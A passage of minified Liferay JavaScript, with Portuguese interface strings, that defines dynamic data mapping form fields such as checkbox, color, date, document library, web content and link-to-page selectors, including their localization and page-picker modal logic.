"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
